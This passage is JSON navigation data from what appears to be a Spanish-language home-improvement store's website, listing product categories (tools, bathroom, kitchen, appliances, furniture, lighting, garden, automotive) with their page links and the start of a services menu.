Especialidad","link":"/category/cat1370007/herramientas-por-especialidad/","leafCategories":[{"label":"Herramientas y complementos para pintar","link":"/category/cat1370011/herramientas-y-complementos-para-pintar/"},{"label":"Herramientas para albañilería","link":"/category/cat20880/herramientas-para-albanileria/"},{"label":"Herramientas para plomería","link":"/category/cat1370008/herramientas-para-plomeria/"},{"label":"Herramientas para electricidad","link":"/category/cat1370010/herramientas-para-electricidad/"},{"label":"Herramientas para instalación de pisos","link":"/category/cat1370009/herramientas-para-instalacion-de-pisos/"},{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/"},{"label":"Herramientas para construcción en yeso","link":"/category/cat1370048/herramientas-para-construccion-en-yeso/"},{"label":"Herramientas Neumáticas Y Accesorios","link":"/category/cat970031/herramientas-neumaticas-y-accesorios/"}]},{"label":"Maquinarias y Herramientas de Construcción","link":"/category/cat20944/maquinarias-y-herramientas-de-construccion/","leafCategories":[{"label":"Herramientas de albañilería","link":"/category/cat20880/herramientas-de-albanileria/"},{"label":"Hormigoneras y carretillas","link":"/category/cat1370016/hormigoneras-y-carretillas/"},{"label":"Cinceles","link":"/category/cat1370014/cinceles/"}]},{"label":"Maquinarias y Complementos","link":"/category/cat3770063/maquinarias/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"},{"label":"Bombas y Motobombas","link":"/category/cat20994/bombas-y-motobombas/"},{"label":"Compresores de aire y complementos","link":"/category/cat20950/compresores-de-aire-y-complementos/"},{"label":"Elementos de protección personal","link":"/category/cat21098/elementos-de-proteccion-personal/"},{"label":"Grupos electrógenos y complementos","link":"/category/cat20954/grupos-electrogenos-y-complementos/"},{"label":"Soldadoras y complementos","link":"/category/cat20952/soldadoras-y-complementos/"}]},{"label":"Herramientas de Medición y Trazado","link":"/category/cat1370035/herramientas-de-medicion-y-trazado/","leafCategories":[{"label":"Cintas métricas, reglas y escuadras","link":"/category/cat20874/cintas-metricas-reglas-y-escuadras/"},{"label":"Herramientas de precisión","link":"/category/cat1370036/herramientas-de-precision/"},{"label":"Medición y Nivelación","link":"/category/cat1370037/medicion-y-nivelacion/"}]},{"label":"Herramientas de Banco","link":"/category/cat20940/herramientas-de-banco/","leafCategories":[{"label":"Bancos de trabajo","link":"/category/cat20886/bancos-de-trabajo/"}]}],"iconUrl":""},{"label":"Baño, Cocina y Limpieza","link":"cat2170005","subCategories":[{"label":"Baño","link":"/category/cat20428/bano/","leafCategories":[{"label":"Sanitarios","link":"/category/cat20568/sanitarios/"},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/"},{"label":"Grifería para baño","link":"/category/cat20520/griferia-para-bano/"},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/"},{"label":"Mamparas para duchas","link":"/category/cat20468/mamparas-para-duchas/"},{"label":"Barras y columnas de ducha","link":"/category/cat20450/barras-y-columnas-de-ducha/"},{"label":"Cabinas de ducha y bañeras","link":"/category/cat20432/cabinas-de-ducha-y-baneras/"},{"label":"Accesorios de baño","link":"/category/cat20434/accesorios-de-baño/"},{"label":"Duchas","link":"/category/cat20430/duchas/"}]},{"label":"Complementos de Baño","link":"/category/cat3810065/complementos-de-bano/","leafCategories":[{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/"},{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/"},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/"},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/"},{"label":"Seguridad para baño y movilidad reducida","link":"/category/cat20472/seguridad-para-bano-y-movilidad-reducida/"},{"label":"Tapas y asientos para inodoros","link":"/category/cat20466/tapas-y-asientos-para-inodoros/"}]},{"label":"Cocina","link":"/category/cat20426/cocina/","leafCategories":[{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/"},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/"},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/"},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/"},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/"},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/"},{"label":"Griferías para cocina","link":"/category/cat850001/griferias-para-cocina/"},{"label":"Iluminación para cocina","link":"/category/cat1840019/iluminacion-para-cocina/"}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/"},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/"},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/"},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/"},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/"}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/"},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/"},{"label":"Microondas y hornos eléctricos","link":"/category/cat1740016/microondas-y-hornos-electricos/"},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/"},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/"},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/"},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/"},{"label":"Aspiradoras","link":"/category/cat20608/aspiradoras/"},{"label":"Planchas","link":"/category/cat20610/planchas/"},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"}]},{"label":"Lavadero","link":"/category/cat1510002/lavadero/","leafCategories":[{"label":"Lavarropas y secarropas","link":"/category/cat1670078/lavarropas-y-secarropas/"},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/"},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/"},{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/"},{"label":"Grifería para lavadero","link":"/category/cat1860002/griferia-para-lavadero/"},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/"},{"label":"Organizadores de tela y accesorios","link":"/category/cat20036/organizadores-de-tela-y-accesorios/"},{"label":"Perchas","link":"/category/cat370009/perchas/"},{"label":"Piletas para lavadero","link":"/category/cat1860001/piletas-para-lavadero/"}]},{"label":"Limpieza","link":"/category/cat1770005/limpieza/","leafCategories":[{"label":"Limpieza para autos","link":"/category/cat30034/limpieza-para-autos/"},{"label":"Aerosoles y ambientadores","link":"/category/cat1770013/aerosoles-y-ambientadores/"},{"label":"Basureros, contenedores y bolsas","link":"/category/cat1770045/basureros-contenedores-y-bolsas/"},{"label":"Detergentes y limpiadores","link":"/category/cat1770048/detergentes-y-limpiadores/"},{"label":"Dispensadores y papeleros","link":"/category/cat1770006/dispensadores-y-papeleros/"},{"label":"Elementos de limpieza","link":"/category/cat1770036/elementos-de-limpieza/"},{"label":"Insecticidas y repelentes","link":"/category/cat1770009/insecticidas-y-repelentes/"},{"label":"Lavandería","link":"/category/cat1730009/lavanderia/"},{"label":"Limpieza industrial","link":"/category/cat1770014/limpieza-industrial/"}]}],"iconUrl":""},{"label":"Electrohogar y Climatización","link":"cat3480001","subCategories":[{"label":"Climatización","link":"/category/cat2960004/climatizacion/","leafCategories":[{"label":"Aires acondicionados","link":"/category/cat20630/aires-acondicionados/"},{"label":"Ventiladores","link":"/category/cat1740006/ventiladores/"},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/"},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/"},{"label":"Extractores de aire y accesorios","link":"/category/cat1940044/extractores-de-aire-y-accesorios/"},{"label":"Estufas y calefactores","link":"/category/cat270014/estufas-y-calefactores/"}]},{"label":"Electrodomésticos de línea blanca","link":"/category/cat180049/electrodomesticos-de-linea-blanca/","leafCategories":[{"label":"Heladeras y freezers","link":"/category/cat1730006/heladeras-y-freezers/"},{"label":"Lavarropas y lavasecarropas","link":"/category/cat260052/lavarropas-y-lavasecarropas/"},{"label":"Lavavajillas","link":"/category/cat1670077/lavavajillas/"},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/"},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/"}]},{"label":"Pequeños electrodomésticos","link":"/category/cat3770058/pequenos-electrodomesticos/","leafCategories":[{"label":"Licuadoras y Batidoras","link":"/category/cat20606/licuadoras-y-batidoras/"},{"label":"Cafeteras y Pavas eléctricas","link":"/category/cat20602/cafeteras-y-pavas-electricas/"},{"label":"Microondas y hornos eléctricos","link":"/category/cat1740016/microondas-y-hornos-electricos/"},{"label":"Procesadoras y Picadoras","link":"/category/cat1730023/procesadoras-y-picadoras/"},{"label":"Purificadores de agua","link":"/category/cat1940043/purificadores-de-agua/"},{"label":"Jugueras y exprimidores","link":"/category/cat1730024/jugueras-y-exprimidores/"},{"label":"Tostadoras y sandwichera eléctricas","link":"/category/cat1730025/tostadoras-y-sandwichera-electricas/"},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/"}]},{"label":"Electrodomésticos de cocción","link":"/category/cat350040/electrodomesticos-de-coccion/","leafCategories":[{"label":"Cocinas, hornos empotrados y anafes","link":"/category/cat270040/cocinas-hornos-empotrados-y-anafes/"},{"label":"Microondas y hornos eléctricos","link":"/category/cat1740016/microondas-y-hornos-electricos/"},{"label":"Campanas, purificadores y extractores de cocina","link":"/category/cat270010/campanas-purificadores-y-extractores-de-cocina/"}]},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/","leafCategories":[{"label":"Smart TV Led","link":"/category/cat900001/smart-tv-led/"},{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/"},{"label":"Auriculares","link":"/category/cat1770138/auriculares/"},{"label":"Accesorios Tv y audio","link":"/category/cat1770158/accesorios-tv-y-audio/"},{"label":"Soportes para TV","link":"/category/cat3030001/soportes-para-tv/"}]},{"label":"Tecnología","link":"/category/cat260034/tecnologia/","leafCategories":[{"label":"Parlantes y docking","link":"/category/cat1770139/parlantes-y-docking/"},{"label":"Auriculares","link":"/category/cat1770138/auriculares/"},{"label":"TV y Audio","link":"/category/cat20640/tv-y-audio/"},{"label":"Celulares y telefonía","link":"/category/cat20644/celulares-y-telefonia/"},{"label":"Computación","link":"/category/cat1770155/computacion/"},{"label":"Control de acceso y seguridad","link":"/category/cat830015/control-de-acceso-y-seguridad/"}]},{"label":"Calefones y termotanques","link":"/category/cat20526/calefones-y-termotanques/","leafCategories":[{"label":"Termotanques","link":"/category/cat1580043/termotanques/"},{"label":"Calefones","link":"/landing/cat20528/Calefones"},{"label":"Accesorios de Calefones y Termotanques","link":"/landing/cat20532/Accesorios-de-Calefones-y-Termotanques"}]},{"label":"Electrodomésticos de hogar","link":"/category/cat3780050/electrodomesticos-de-hogar","leafCategories":[{"label":"Aspiradoras","link":"/category/cat20608/aspiradoras/"},{"label":"Hidrolavadora y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"},{"label":"Planchas","link":"/category/cat20610/planchas/"}]}],"iconUrl":""},{"label":"Muebles y Organización","link":"cat2170009","subCategories":[{"label":"Muebles de dormitorio","link":"/category/cat20044/muebles-de-dormitorio/","leafCategories":[{"label":"Camas funcionales y bauleras","link":"/category/cat20064/camas-funcionales-y-bauleras/"},{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/"},{"label":"Cómodas y mesas de luz","link":"/category/cat20048/comodas-y-mesas-de-luz/"},{"label":"Placares y zapateros","link":"/category/cat20046/placares-y-zapateros/"},{"label":"Respaldos","link":"/category/cat20052/respaldos/"}]},{"label":"Sommiers y Colchones","link":"/category/cat20060/sommiers-y-colchones/","leafCategories":[{"label":"Colchones ","link":"/category/cat20058/colchones/"},{"label":"Sommiers","link":"/category/cat20062/sommiers/"},{"label":"Camas funcionales y bauleras","link":"/category/cat20064/camas-funcionales-y-bauleras/"},{"label":"Colchones infantiles","link":"/category/cat1510024/colchones-infantiles/"}]},{"label":"Muebles de living y sala de estar","link":"/category/cat20028/muebles-de-living-y-sala-de-estar/","leafCategories":[{"label":"Sillones 2 y 3 cuerpos","link":"/category/cat180085/sillones-2-y-3-cuerpos/"},{"label":"Sofás cama y futones","link":"/category/cat20030/sofas-camas-y-futones/"},{"label":"Sillones esquineros","link":"/category/cat1510006/sillones-esquineros/"},{"label":"Sillones individuales y reclinables","link":"/category/cat1510005/sillones-individuales-y-reclinables/"},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/"},{"label":"Mesas ratonas","link":"/category/cat20034/mesas-ratonas/"},{"label":"Bibliotecas y Estanterías","link":"/category/cat20042/bibliotecas-y-estanterias/"}]},{"label":"Muebles de oficina y escritorio","link":"/category/cat20004/muebles-de-oficina-y-escritorio/","leafCategories":[{"label":"Sillas de escritorio","link":"/category/cat20006/sillas-de-escritorio/"},{"label":"Escritorios","link":"/category/cat20008/escritorios/"},{"label":"Estantes y repisas","link":"/category/cat1580062/estantes-y-repisas/"},{"label":"Bibliotecas y Estanterías","link":"/category/cat20042/bibliotecas-y-estanterias/"},{"label":"Organización de escritorio","link":"/category/cat20088/organizacion-de-escritorio/"}]},{"label":"Muebles de comedor","link":"/category/cat20016/muebles-de-comedor/","leafCategories":[{"label":"Juegos de comedor","link":"/category/cat550004/juegos-de-comedor/"},{"label":"Sillas y mesas de bar","link":"/category/cat20020/sillas-y-mesas-de-bar/"},{"label":"Sillas de comedor","link":"/category/cat20018/sillas-de-comedor/"},{"label":"Mesas de Comedor","link":"/category/cat20024/mesas-de-comedor/"},{"label":"Modulares y vajilleros","link":"/category/cat3640008/modulares-y-vajilleros/"},{"label":"Muebles y racks para TV","link":"/category/cat20038/muebles-y-racks-para-tv/"},{"label":"Sillas plegables y banquitos","link":"/category/cat1510021/sillas-plegables-y-banquitos/"}]},{"label":"Muebles de cocina","link":"/category/cat20554/muebles-de-cocina/","leafCategories":[{"label":"Alacenas","link":"/category/cat20500/alacenas/"},{"label":"Bajo mesadas","link":"/category/cat20498/bajo-mesadas/"},{"label":"Kits de muebles de cocina","link":"/category/cat3820002/kits-de-muebles-de-cocina/"},{"label":"Líneas muebles de cocina","link":"/category/cat20552/lineas-muebles-de-cocina/"},{"label":"Mesadas de cocina","link":"/category/cat1890001/mesadas-de-cocina/"},{"label":"Muebles Auxiliares de Cocina","link":"/landing/cat20502/Muebles-Auxiliares-de-Cocina"},{"label":"Piletas de cocina","link":"/category/cat20508/piletas-de-cocina/"}]},{"label":"Muebles de baño","link":"/category/cat20436/muebles-de-bano/","leafCategories":[{"label":"Espejos y Botiquines para Baño","link":"/category/cat20442/espejos-y-botiquines-para-bano/"},{"label":"Bachas para baño","link":"/landing/cat20440/Bachas-para-bano"},{"label":"Muebles complemento para baños","link":"/category/cat20446/muebles-complemento-para-banos/"},{"label":"Vanitorys","link":"/landing/cat20438/Vanitorys"}]},{"label":"Organización","link":"/category/cat2960006/organizacion/","leafCategories":[{"label":"Cajas plásticas y canastos","link":"/category/cat1670047/cajas-plasticas-y-canastos/"},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/"},{"label":"Organización de placard","link":"/category/cat20056/organizacion-de-placard/"},{"label":"Estanterías","link":"/category/cat1580058/estanterias-de-metal-y-plasticas/"},{"label":"Estantes y complementos","link":"/category/cat1590001/estantes-y-complementos/"},{"label":"Organización de baño","link":"/category/cat20484/organizacion-de-bano/"},{"label":"Cajas de Herramientas y Organizadores","link":"/category/cat20938/cajas-de-herramientas-y-organizadores/"},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/"},{"label":"Perchas","link":"/category/cat370009/perchas/"},{"label":"Organización de escritorio","link":"/category/cat20088/organizacion-de-escritorio/"}]}],"iconUrl":""},{"label":"Decoración, Iluminación y Bazar","link":"cat3770060","subCategories":[{"label":"Decoración","link":"/category/cat20104/decoracion/","leafCategories":[{"label":"Alfombras","link":"/category/cat20120/alfombras/"},{"label":"Espejos","link":"/category/cat20172/espejos/"},{"label":"Decoración interior","link":"/category/cat1670021/decoracion-interior/"},{"label":"Almohadones decorativos","link":"/category/cat20136/almohadones-decorativos/"},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/"},{"label":"Textil de baño","link":"/category/cat4880021/textil-de-bano/"},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/"},{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/"},{"label":"Ropa de cama","link":"/category/cat20130/ropa-de-cama/"},{"label":"Cortinas y rollers","link":"/category/cat20106/cortinas-y-rollers/"}]},{"label":"Cortinas y rollers","link":"/category/cat20106/cortinas-y-rollers/","leafCategories":[{"label":"Cortinas rollers","link":"/category/cat20112/cortinas-roller/"},{"label":"Cortinas de tela","link":"/category/cat20108/cortinas-de-tela/"},{"label":"Persianas","link":"/category/cat1060044/persianas/"},{"label":"Cortinas de baño","link":"/category/cat20156/cortinas-de-bano/"}]},{"label":"Ropa de cama","link":"/category/cat20130/ropa-de-cama/","leafCategories":[{"label":"Acolchados y plumones","link":"/category/cat20138/acolchados-y-plumones/"},{"label":"Sabanas","link":"/category/cat20134/sabanas/"},{"label":"Cubrecamas, colchas y frazadas","link":"/category/cat20140/cubrecamas-colchas-y-frazadas/"},{"label":"Almohadas y fundas","link":"/category/cat20132/almohadas-y-fundas/"},{"label":"Almohadones decorativos","link":"/category/cat20136/almohadones-decorativos/"}]},{"label":"Iluminación","link":"/category/cat670054/iluminacion/","leafCategories":[{"label":"Lámparas de techo","link":"/category/cat1840023/lamparas-de-techo/"},{"label":"Plafones","link":"/category/cat20194/plafones/"},{"label":"Apliques de pared, spots y barras","link":"/category/cat20192/apliques-de-pared-spots-y-barras/"},{"label":"Lámparas de mesa y escritorio","link":"/category/cat20188/lamparas-de-mesa-y-escritorio/"},{"label":"Lámparas de pie","link":"/category/cat20190/lamparas-de-pie/"},{"label":"Iluminación LED","link":"/category/cat20226/iluminacion-led/"},{"label":"Iluminación inteligente","link":"/category/cat4480003/iluminacion-inteligente/"},{"label":"Lámparas y tubos","link":"/category/cat1840029/lamparas-y-tubos/"},{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/"},{"label":"Linternas y lámparas de emergencia","link":"/category/cat1770141/linternas-y-lamparas-de-emergencia/"},{"label":"Iluminación para tu negocio","link":"/category/cat1840020/iluminacion-para-tu-negocio/"},{"label":"Iluminación bajo alacena","link":"/category/cat20204/iluminacion-bajo-alacena/"},{"label":"Iluminación comercial","link":"/category/cat20976/iluminacion-comercial/"}]},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","leafCategories":[{"label":"Faroles","link":"/category/cat20208/faroles/"},{"label":"Reflectores y proyectores","link":"/category/cat1920023/reflectores-y-proyectores/"},{"label":"Tortugas","link":"/category/cat20210/tortugas/"},{"label":"Apliques de pared para exterior","link":"/category/cat1840002/apliques-de-pared-para-exterior/"},{"label":"Iluminación led integrada exterior","link":"/category/cat1840016/iluminacion-led-integrada-exterior/"},{"label":"Estacas para jardín","link":"/category/cat20214/estacas-para-jardin/"},{"label":"Iluminación solar","link":"/category/cat1840022/iluminacion-solar/"}]},{"label":"Bazar","link":"/category/cat20228/bazar/","leafCategories":[{"label":"Vajilla y cubiertos","link":"/category/cat1870123/vajilla-y-cubiertos/"},{"label":"Vasos, copas y botellas","link":"/category/cat20234/vasos-copas-y-botellas/"},{"label":"Café, te y mate","link":"/category/cat20238/cafe-te-y-mate/"},{"label":"Ollas y sartenes","link":"/category/cat20230/ollas-y-sartenes/"},{"label":"Mantelería y accesorios","link":"/category/cat20240/manteleria-y-accesorios/"},{"label":"Organización de cocina","link":"/category/cat20080/organizacion-de-cocina/"},{"label":"Utensilios de cocina y repostería","link":"/category/cat20236/utensilios-de-cocina-y-reposteria/"},{"label":"Accesorios de mesa","link":"/category/cat20242/accesorios-de-mesa/"},{"label":"Conservadores y frascos","link":"/category/cat990001/conservadores-y-frascos/"}]},{"label":"Mundo infantil","link":"/category/cat1670023/mundo-infantil/","leafCategories":[{"label":"Organización infantil","link":"/category/cat1580063/organizacion-infantil/"},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas"},{"label":"Seguridad infantil","link":"/category/cat1950022/seguridad-infantil/"},{"label":"Decoración infantil","link":"/category/cat20176/decoracion-infantil/"},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/"},{"label":"Piletas y inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/"},{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/"}]}],"iconUrl":""},{"label":"Aire Libre, Jardín y Mascotas","link":"cat2170003","subCategories":[{"label":"Aire Libre","link":"/category/cat2970002/aire-libre/","leafCategories":[{"label":"Muebles para exterior","link":"/category/cat20280/muebles-para-exterior/"},{"label":"Sombrillas, gazebos, pérgolas y toldos","link":"/category/cat20284/sombrillas-gazebos-pergolas-y-toldos/"},{"label":"Parrillas","link":"/category/cat670022/parrillas/"},{"label":"Pinturas para madera exterior","link":"/category/cat1300016/pinturas-para-madera-exterior/"},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/"},{"label":"Pisos para jardín","link":"/category/cat1790020/pisos-para-jardin/"}]},{"label":"Jardín","link":"/category/cat670016/jardin/","leafCategories":[{"label":"Maquinarias de Jardín","link":"/category/cat20322/maquinarias-de-jardin/"},{"label":"Casetas de jardín y organizadores","link":"/category/cat20350/casetas-de-jardin-y-organizadores/"},{"label":"Herramientas manuales de jardín","link":"/category/cat20338/herramientas-manuales-de-jardin/"},{"label":"Decoración de jardín","link":"/category/cat20374/decoracion-de-jardin/"},{"label":"Riego de jardín","link":"/category/cat20390/riego-de-jardin/"},{"label":"Macetas y accesorios","link":"/category/cat1790036/macetas-y-accesorios/"},{"label":"Plantas y pasto","link":"/category/cat850004/plantas-y-pasto/"},{"label":"Tierras, semillas y fertilizantes ","link":"/category/cat850003/tierras-semillas-y-fertilizantes/"},{"label":"Cercos y enrejados","link":"/category/cat1790023/cercos-y-enrejados/"},{"label":"Eco jardín","link":"/category/cat1790010/eco-jardin/"}]},{"label":"Piletas y Mantenimiento","link":"/category/cat20288/piletas-y-mantenimiento/","leafCategories":[{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/"},{"label":"Piletas y jacuzzi inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/"},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas"},{"label":"Bombas y Filtros para piletas","link":"/category/cat20292/bombas-y-filtros-para-piletas/"},{"label":"Limpieza y mantenimiento de piletas","link":"/category/cat1670051/limpieza-y-mantenimiento-de-piletas/"},{"label":"Pintura para piletas","link":"/category/cat20094/pintura-para-piletas/"}]},{"label":"Camping y playa","link":"/category/cat3820027/camping-y-playa/","leafCategories":[{"label":"Colchones inflables y bolsas de dormir","link":"/category/cat20302/colchones-inflables-y-bolsas-de-dormir/"},{"label":"Accesorios de camping","link":"/category/cat20308/accesorios-de-camping/"},{"label":"Carpas","link":"/category/cat20300/carpas/"},{"label":"Coolers y conservadoras","link":"/category/cat20306/coolers-y-conservadoras/"},{"label":"Mesas y Sillas de Camping","link":"/category/cat1510011/mesas-y-sillas-de-camping/"},{"label":"Sombrillas y bases","link":"/category/cat260018/sombrillas-y-bases/"}]},{"label":"Parrillas","link":"/landing/cat670022/Parrillas","leafCategories":[{"label":"Parrillas a carbón","link":"/category/cat1870032/parrillas-a-carbon/"},{"label":"Accesorios de parrillas","link":"/category/cat670020/accesorios-de-parrillas/"},{"label":"Parrillas eléctricas","link":"/category/cat1730022/parrillas-electricas/"},{"label":"Braseros y fogones","link":"/category/cat1790029/braseros-y-fogones/"},{"label":"Cuchillos de cocina","link":"/category/cat1870109/cuchillos-de-cocina/"},{"label":"Tablas para picar","link":"/category/cat1870113/tablas-para-picar/"}]},{"label":"Juegos y Deportes","link":"/category/cat20314/juegos-y-deportes/","leafCategories":[{"label":"Camas elásticas","link":"/category/cat1140005/camas-elasticas/"},{"label":"Piletas estructurales","link":"/category/cat1190001/piletas-estructurales/"},{"label":"Piletas inflables ","link":"/category/cat1870008/piletas-y-jacuzzi-inflables/"},{"label":"Juegos e inflables para piletas","link":"/landing/cat20294/Juegos-e-inflables-para-piletas"},{"label":"Alfombras infantiles y goma eva","link":"/category/cat1870009/alfombras-infantiles-y-goma-eva/"},{"label":"Fitness","link":"/category/cat1670053/fitness/"},{"label":"Deportes náuticos","link":"/category/cat1140004/deportes-nauticos/"}]},{"label":"Mascotas","link":"/category/cat20368/mascotas/","leafCategories":[{"label":"Alimentos para mascotas","link":"/category/cat480014/alimentos-para-mascotas/"},{"label":"Accesorios para perros","link":"/category/cat480017/accesorios-para-perros/"},{"label":"Accesorios para gatos","link":"/category/cat480018/accesorios-para-gatos/"}]},{"label":"Iluminación exterior","link":"/category/cat3770043/iluminacion-exterior/","leafCategories":[{"label":"Iluminación LED integrada exterior","link":"/category/cat1840016/iluminacion-led-integrada-exterior/"},{"label":"Apliques de pared para exterior","link":"/category/cat1840002/apliques-de-pared-para-exterior/"},{"label":"Reflectores y proyectores","link":"/category/cat1920023/reflectores-y-proyectores/"},{"label":"Estacas para jardín","link":"/category/cat20214/estacas-para-jardin/"},{"label":"Guirnaldas y mangueras decorativas","link":"/category/cat1840009/guirnaldas-y-mangueras-decorativas/"},{"label":"Iluminación solar","link":"/category/cat1840022/iluminacion-solar/"},{"label":"Tortugas","link":"/category/cat20210/tortugas/"},{"label":"Faroles ","link":"/category/cat20208/faroles/"}]}],"iconUrl":""},{"label":"Automóvil","link":"cat30018","subCategories":[{"label":"Neumáticos y llantas","link":"/category/cat30022/neumaticos-y-llantas/","leafCategories":[{"label":"Gatos hidráulicos e infladores","link":"/category/cat710070/gatos-hidraulicos-e-infladores/"},{"label":"Neumáticos","link":"/category/cat710069/neumaticos/"}]},{"label":"Baterías para autos y accesorios","link":"/category/cat30020/baterias-para-autos-y-accesorios/","leafCategories":[{"label":"Accesorios de baterías","link":"/category/cat710055/accesorios-de-baterias/"},{"label":"Baterías para autos","link":"/category/cat710054/baterias-para-autos/"}]},{"label":"Accesorios de interior para autos","link":"/category/cat30024/accesorios-de-interior-para-autos/","leafCategories":[{"label":"Cubreasientos, cubrevolantes y alfombras","link":"/category/cat710045/cubreasientos-cubrevolantes-y-alfombras/"},{"label":"Organizadores para autos","link":"/category/cat710044/organizadores-para-autos/"},{"label":"Otros accesorios de interior para autos","link":"/category/cat710046/otros-accesorios-de-interior-para-autos/"}]},{"label":"Accesorios de exterior para autos","link":"/category/cat1910023/accesorios-de-exterior-para-autos/","leafCategories":[{"label":"Cubreautos y fundas para autos","link":"/category/cat710039/cubreautos-y-fundas-para-autos/"},{"label":"Otros accesorios de exterior para autos","link":"/category/cat710041/otros-accesorios-de-exterior-para-autos/"}]},{"label":"Limpieza para autos","link":"/category/cat30034/limpieza-para-autos/","leafCategories":[{"label":"Aspiradoras","link":"/category/cat20608/aspiradoras/"},{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"},{"label":"Aromatizadores","link":"/category/cat710057/aromatizadores/"},{"label":"Brillo, pulido y reparación de autos","link":"/category/cat710059/brillo-pulido-y-reparacion-de-autos/"},{"label":"Lavado de carrocería","link":"/category/cat1910019/lavado-de-carroceria/"},{"label":"Lavado de neumáticos y llantas","link":"/category/cat1910020/lavado-de-neumaticos-y-llantas/"},{"label":"Lavado de vidrios y espejos","link":"/category/cat1910021/lavado-de-vidrios-y-espejos/"},{"label":"Limpieza y aspirado de interior de autos","link":"/category/cat710058/limpieza-y-aspirado-de-interior-de-autos/"},{"label":"Paños y utensilios para el auto","link":"/category/cat1770034/panos-y-utensilios-para-el-auto/"}]},{"label":"Otros Accesorios de Automóvil","link":"/category/cat3770057/otros-accesorios-de-automovil/","leafCategories":[{"label":"Hidrolavadoras y accesorios","link":"/category/cat21040/hidrolavadoras-y-accesorios/"},{"label":"Aceites, agua y lubricantes para autos","link":"/category/cat30032/aceites-agua-y-lubricantes-para-autos/"},{"label":"Amarres, sogas y eslingas","link":"/category/cat710038/amarres-sogas-y-eslingas/"},{"label":"Mantención y repuestos para autos","link":"/category/cat710042/mantencion-y-repuestos-para-autos/"},{"label":"Portaequipajes y equipamiento para viaje","link":"/category/cat30030/portaequipajes-y-equipamiento-para-viaje/"},{"label":"Seguridad para autos","link":"/category/cat1910015/seguridad-para-autos/"},{"label":"Seguridad vial","link":"/category/cat30028/seguridad-vial/"}]},{"label":"Herramientas y equipos para taller mecánico","link":"/category/cat20878/herramientas-y-equipos-para-taller-mecanico/","leafCategories":[]}],"iconUrl":""}]}},"servicesData":{"errors":[],"state":{"rootServices":[{"label":"Aire Libre y Jardín","link":"","subServices":[{"title":"Armado de Casetas y Depósitos","link":"/content/a1210006"},{"title":"Riego Automático y Colocación Panes de Pasto","link":"/content/a1210007/"},{"title":"Armado de Muebles y Juegos de Exterior","link":"/content/a1210008/"},{"title":"Instalación de 